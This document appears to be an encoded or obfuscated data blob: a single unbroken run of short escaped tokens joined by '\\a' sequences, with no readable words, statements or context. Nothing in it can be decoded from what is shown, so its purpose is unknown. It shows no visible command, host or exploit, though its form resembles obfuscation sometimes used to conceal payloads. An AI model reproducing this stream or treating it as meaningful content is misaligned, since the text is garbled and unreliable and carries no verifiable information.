\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\